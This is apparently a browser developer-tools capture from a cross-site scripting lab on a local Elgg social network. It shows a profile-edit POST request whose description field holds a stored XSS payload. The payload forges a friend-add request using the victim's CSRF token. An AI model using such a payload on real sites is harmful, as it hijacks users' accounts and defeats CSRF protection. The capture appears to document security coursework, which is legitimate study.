 × Headers Preview Response Cookies Timing
▼ General
Request URL: http://www.xsslabelgg.com/action/profile/edit
Request Method: POST
Status Code: 302 Found
Remote Address: 192.168.56.101:80
▼ Response Headers view source
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Connection: Keep-Alive
Content-Length: 0
Content-Type: text/html
Date: Fri, 01 Apr 2016 22:18:31 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=98
Location: http://www.xsslabelgg.com/profile/alice
Pragma: no-cache
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
▼ Request Headers view source
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,de;q=0.6,fr;q=0.4,ko;q=0.2,pt;q=0.2,zh-CN;q=0.2,zh;q=0.2,zh-TW;q=0.2,es;q=0.2
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 353
Content-Type: application/x-www-form-urlencoded
Cookie: gvc=913vr2070253001004971; gvc=915vr2070272229416092; Elgg=4i12pg6ku753epbmil8r2mtrd1
Host: www.xsslabelgg.com
Origin: http://www.xsslabelgg.com
Pragma: no-cache
Referer: http://www.xsslabelgg.com/profile/samy
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.110 Safari/537.36
▼ Form Data view source view URL encoded
__elgg_token: 9d0b60ab3d389887e2bcd9d070c29b56
__elgg_ts: 1459549111
guid: 39
name: Alice
description: <script>document.write('<img src="http://www.xsslabelgg.com/action/friends/add?friend=42&__elgg_token='+elgg.security.token.__elgg_token+'&__elgg_ts='+elgg.security.token.__elgg_ts+'" />')</script>